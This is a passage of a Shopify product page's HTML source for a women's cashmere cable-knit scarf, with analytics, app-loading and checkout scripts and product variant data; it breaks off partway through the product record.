

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fishersfinery.com/collections/womens-cashmere-scarves-and-shawls/products/womens-scarves-womens-cashmere-cable-knit-scarf?variant=40271276343356
body_size: 79286
content:
<!DOCTYPE html>
<html class="no-js no-touch" lang="en">

<head>
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code=window._vwo_code || (function() {
var account_id=729919,
version = 1.5,
settings_tolerance=2000,
library_tolerance=2500,
use_existing_jquery=false,
is_spa=1,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,vwoCodeEl=d.querySelector('#vwoCode'),code={use_existing_jquery:function(){return use_existing_jquery},library_tolerance:function(){return library_tolerance},hide_element_style:function(){return'{'+hide_element_style+'}'},finish:function(){if(!f){f=true;var e=d.getElementById('_vis_opt_path_hides');if(e)e.parentNode.removeChild(e)}},finished:function(){return f},load:function(e){var t=d.createElement('script');t.fetchPriority='high';t.src=e;t.type='text/javascript';t.onerror=function(){_vwo_code.finish()};d.getElementsByTagName('head')[0].appendChild(t)},getVersion:function(){return version},getMatchedCookies:function(e){var t=[];if(document.cookie){t=document.cookie.match(e)||[]}return t},getCombinationCookie:function(){var e=code.getMatchedCookies(/(?:^|;)\s?(_vis_opt_exp_\d+_combi=[^;$]*)/gi);e=e.map(function(e){try{var t=decodeURIComponent(e);if(!/_vis_opt_exp_\d+_combi=(?:\d+,?)+\s*$/.test(t)){return''}return t}catch(e){return''}});var i=[];e.forEach(function(e){var t=e.match(/([\d,]+)/g);t&&i.push(t.join('-'))});return i.join('|')},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;w.settings_timer=setTimeout(function(){_vwo_code.finish()},settings_tolerance);var e=d.currentScript,t=d.createElement('style'),i=e&&!e.async?hide_element?hide_element+'{'+hide_element_style+'}':'':code.lA=1,n=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');vwoCodeEl&&t.setAttribute('nonce',vwoCodeEl.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));n.appendChild(t);var o=this.getCombinationCookie();this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+ +is_spa+'&vn='+version+(o?'&c='+o:''));return settings_timer}};w._vwo_settings_timer = code.init();return code;}());
</script>
<!-- End VWO Async SmartCode -->
  
<!-- CUSTOM CODE: TAGS + FONTS -->
<meta name="google-site-verification" content="ngKGkudMt_YKynYtbYaud4S_u7bKIzJPUmwEE9roFqM" />
 
 <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
 
<!-- Global site tag (gtag.js) - Google Ads: AW-980296339 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-980296339"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'AW-980296339', {'allow_enhanced_conversions': true});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8L3NKX');</script>
<!-- End Google Tag Manager -->

 
  
 
<script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>
 
<!-- Custom Fonts -->

 
<script src="https://kit.fontawesome.com/b0e63370e7.js" crossorigin="anonymous"></script>

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- END CUSTOM CODE: TAGS + FONTS -->

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="">
  <link rel="canonical" href="https://fishersfinery.com/products/womens-scarves-womens-cashmere-cable-knit-scarf">

  <!-- CUSTOM CODE: ALTERNATE URL -->
  <link rel="alternate" hreflang="en-us" href="https://fishersfinery.com/products/womens-scarves-womens-cashmere-cable-knit-scarf">
  <!-- END CUSTOM CODE: ALTERNATE URL -->
  
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

  
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  

  <link rel="preload" href="//fishersfinery.com/cdn/shop/t/346/assets/core.css?v=168854604380091075141768413405" as="style" crossorigin>
  <link rel="preload" href="//fishersfinery.com/cdn/shop/t/346/assets/components.css?v=63524836231377167021768413406" as="style" crossorigin>

  
    <meta name="description" content="Shop Fishers Finery 100% Pure Cashmere Women&#39;s Cable Knit Scarves. Our Best Cashmere scarves &amp; wraps come in beautiful Gift Boxes for any occasion. Many colors" />
  

  <title>Women&#39;s Cable Knit Cashmere Scarf | Gift Ready | Fishers Finery</title>

  
  

  
    <link rel="shortcut icon" href="//fishersfinery.com/cdn/shop/files/ff-social-logo_f7c7c2c5-eb73-4248-8470-11c51842abd5_32x32.jpg?v=1719853905" type="image/png">
  

  
  
  
  
  
  
  
  
  <meta property="og:site_name" content="Fishers Finery">
  <meta property="og:url" content="https://fishersfinery.com/products/womens-scarves-womens-cashmere-cable-knit-scarf">
  <meta property="og:title" content="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift BoxOlive">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Shop Fishers Finery 100% Pure Cashmere Women&#39;s Cable Knit Scarves. Our Best Cashmere scarves &amp; wraps come in beautiful Gift Boxes for any occasion. Many colors">
  
  
  
  
      
      
      
  
      
      
      <meta
        property="og:image"
        content="https://fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_1200x1799.jpg?v=1724351556"
      />
      <meta
        property="og:image:secure_url"
        content="https://fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_1200x1799.jpg?v=1724351556"
      />
      <meta property="og:image:width" content="1200" />
      <meta property="og:image:height" content="1799" />
      
      
      <meta property="og:image:alt" content="Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens>Accessories>Scarf Fishers Finery " />
    
  
  
  
  
  
  
  
  
  
  
    <meta name="twitter:site" content="@fishersfinery">
  
  
  
  
  
  <meta name="twitter:title" content="Women&#39;s Cable Knit Cashmere Scarf | Gift Ready | Fishers Finery">
  <meta name="twitter:description" content="Shop Fishers Finery 100% Pure Cashmere Women&#39;s Cable Knit Scarves. Our Best Cashmere scarves &amp; wraps come in beautiful Gift Boxes for any occasion. Many colors">
  
  
      
      
      
        
        
        <meta name="twitter:card" content="summary">
      
      
      <meta
        property="twitter:image"
        content="https://fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_1200x1200_crop_center.jpg?v=1724351556"
      />
      <meta property="twitter:image:width" content="1200" />
      <meta property="twitter:image:height" content="1200" />
      
      
      <meta property="twitter:image:alt" content="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery " />
    
  
  

  
<script src="//fishersfinery.com/cdn/shop/t/346/assets/core.js?v=96488401546164302731768413360" defer></script>
  <script src="//fishersfinery.com/cdn/shop/t/346/assets/components.js?v=155294718482421229601768413358" defer></script>

  <!-- CUSTOM CODE: JS -->
  <script src="//fishersfinery.com/cdn/shop/t/346/assets/custom.js?v=29531719203352800141768413361" defer></script>
  <!-- END CUSTOM CODE: JS -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4056725/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="91ec29d79ef28d20bc04c8ced40a22b6">
<meta id="in-context-paypal-metadata" data-shop-id="4056725" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://fishersfinery.com/products/womens-scarves-womens-cashmere-cable-knit-scarf.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4056725,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4056725","merchantName":"Fishers Finery","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Fishers Finery","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"91ec29d79ef28d20bc04c8ced40a22b6","betas":["rich-media-storefront-analytics"],"domain":"fishersfinery.com","predictiveSearch":true,"shopId":4056725,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ffinery.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Valentine's Day 2026","id":144881844284,"schema_name":"Tailor","schema_version":"3.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fishersfinery.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//fishersfinery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//fishersfinery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//fishersfinery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//fishersfinery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//fishersfinery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//fishersfinery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.ywxi.net\/js\/partner-shopify.js?shop=ffinery.myshopify.com","\/\/cdn.ywxi.net\/js\/partner-shopify.js?shop=ffinery.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=331\u0026shop=ffinery.myshopify.com","https:\/\/track.socialix.com\/tag\/53214\/6459.js?shop=ffinery.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=24273\u0026v=shopifyApp_2.0.5\u0026ts=1626973796214\u0026shop=ffinery.myshopify.com","https:\/\/cdn.attn.tv\/fishersfinery\/dtag.js?shop=ffinery.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=ffinery.myshopify.com","https:\/\/s3.amazonaws.com\/els-apps\/countup\/js\/app.js?shop=ffinery.myshopify.com","https:\/\/static.returngo.ai\/master.returngo.ai\/returngo.min.js?shop=ffinery.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/PUhoHkpmHHCWfcvRHYDwaQ.js?shop=ffinery.myshopify.com","\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=ffinery.myshopify.com","https:\/\/cdn.giftcardpro.app\/build\/storefront\/storefront.js?shop=ffinery.myshopify.com","\/\/cdn.trustedsite.com\/js\/partner-shopify.js?shop=ffinery.myshopify.com","\/\/backinstock.useamp.com\/widget\/11788_1767153859.js?category=bis\u0026v=6\u0026shop=ffinery.myshopify.com","https:\/\/cdn.adscale.com\/static\/ecom_js\/ffinery\/add_item_to_cart.js?ver=20260129\u0026shop=ffinery.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4056725,"offset":-18000,"reqid":"fce19ffe-9154-4cfb-8bf9-a49cbca2672f-1769707807","pageurl":"fishersfinery.com\/collections\/womens-cashmere-scarves-and-shawls\/products\/womens-scarves-womens-cashmere-cable-knit-scarf?variant=40271276343356","u":"7568ee7d9f87","p":"product","rtyp":"product","rid":8575663761};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fishersfinery.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fishersfinery.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://fishersfinery.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  <script>
    window.PXUTheme = window.PXUTheme || {};
  
    window.PXUTheme.money_format = "$ {{amount}}";
  
    window.PXUTheme.context = {
      shop: {
        id: 4056725,
      },
      "product": {"id":8575663761,"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","handle":"womens-scarves-womens-cashmere-cable-knit-scarf","description":"\u003cul\u003e\n\u003cli\u003e100% Pure Cashmere - Grade A, De-haired, 2 Ply Yarn\u003c\/li\u003e\n\u003cli\u003eImported\u003c\/li\u003e\n\u003cli\u003eHigh-Quality Design: Cable Knit Design\u003c\/li\u003e\n\u003cli\u003ePill Resistant \u0026amp; Ultra Soft\u003c\/li\u003e\n\u003cli\u003eGenerously sized 72\" x 12\"\u003c\/li\u003e\n\u003cli\u003eVersatile Uses: Knot it, Wrap it, Let it Hang\u003c\/li\u003e\n\u003cli\u003eGreat Gift Idea: Family, Friends, Co-Workers, and Neighbors!\u003c\/li\u003e\n\u003cli\u003eReference SKU: WA-03-SF1-065\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2015-02-09T10:42:00-05:00","created_at":"2017-02-06T17:02:05-05:00","vendor":"Fishers Finery","type":"Womens\u003eAccessories\u003eScarf","tags":["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],"price":12499,"price_min":12499,"price_max":12499,"available":true,"price_varies":false,"compare_at_price":16200,"compare_at_price_min":16200,"compare_at_price_max":16200,"compare_at_price_varies":false,"variants":[{"id":40271276572732,"title":"Cocoa","option1":"Cocoa","option2":null,"option3":null,"sku":"WA-03-SF1-065-BRN-U","requires_shipping":true,"taxable":true,"featured_image":{"id":37183335727164,"product_id":8575663761,"position":3,"created_at":"2024-08-07T15:27:14-04:00","updated_at":"2024-08-08T12:02:27-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cocoa ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947","variant_ids":[40271276572732]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cocoa","public_title":"Cocoa","options":["Cocoa"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":7,"inventory_management":"shopify","inventory_policy":"deny","barcode":"810092514091","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cocoa ","id":30069646557244,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963601,"title":"Stone","option1":"Stone","option2":null,"option3":null,"sku":"WA-03-SF1-065-STN-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026941500,"product_id":8575663761,"position":5,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:27:31-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Stone ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851","variant_ids":[29405963601]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Stone","public_title":"Stone","options":["Stone"],"price":12499,"weight":630,"compare_at_price":16200,"inventory_quantity":13,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252024083","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Stone ","id":30761818554428,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963665,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"WA-03-SF1-065-GRY-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026810428,"product_id":8575663761,"position":7,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:28:05-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Gray ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885","variant_ids":[29405963665]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Gray","public_title":"Gray","options":["Gray"],"price":12499,"weight":544,"compare_at_price":16200,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252024076","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Gray ","id":30761818423356,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":9412272062524,"title":"Cream","option1":"Cream","option2":null,"option3":null,"sku":"WA-03-SF1-065-CRM-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244027007036,"product_id":8575663761,"position":9,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:27:44-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cream ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864","variant_ids":[9412272062524]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cream","public_title":"Cream","options":["Cream"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":16,"inventory_management":"shopify","inventory_policy":"deny","barcode":"608410990296","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cream ","id":30761818292284,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":30864261578812,"title":"Cappuccino","option1":"Cappuccino","option2":null,"option3":null,"sku":"WA-03-SF1-065-CAP-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026679356,"product_id":8575663761,"position":10,"created_at":"2024-11-01T10:30:30-04:00","updated_at":"2024-11-01T11:27:24-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cappuccino 